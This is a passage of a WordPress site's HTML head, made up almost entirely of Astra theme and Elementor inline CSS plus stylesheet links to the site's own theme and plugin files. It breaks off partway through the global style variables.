{list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Roboto Condensed',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:0.8rem;color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#f70909;background:rgba(77,76,76,0.89);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#f70909;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#c21616;background:rgba(71,71,71,0.91);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#c21616;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-color:var(--ast-global-color-0);border-style:solid;width:968px;border-top-left-radius:58px;border-top-right-radius:58px;border-bottom-right-radius:58px;border-bottom-left-radius:58px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:62px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 62px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:rgba(0,0,0,0);background-image:none;}.ast-builder-menu-1 .sub-menu .menu-item:first-of-type > .menu-link,.ast-builder-menu-1 .inline-on-mobile .sub-menu .menu-item:first-of-type > .menu-link{border-top-left-radius:calc(58px - 2px);border-top-right-radius:calc(58px - 2px);}.ast-builder-menu-1 .sub-menu .menu-item:last-of-type > .menu-link,.ast-builder-menu-1 .inline-on-mobile .sub-menu .menu-item:last-of-type > .menu-link{border-bottom-right-radius:calc(58px - 2px);border-bottom-left-radius:calc(58px - 2px);}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#de7e7e;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#646464;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#646464;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#8a0909;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#8a0909;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#6f6f6f;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#6f6f6f;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#830404;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#830404;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:9px;width:9px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ff0000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:0.8rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:linear-gradient(135deg,rgb(153,150,150) 0%,rgb(0,0,0) 100%);border-style:solid;border-width:0px;border-top-width:3px;border-top-color:#ff0000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:0px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#e31717;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#e31717;border-bottom-style:solid;}}.ast-primary-header-bar{background-image:linear-gradient(135deg,rgb(66,66,66) 0%,rgb(4,0,5) 100%);}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://delfrio.it/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.11.17' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://delfrio.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delfrio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: 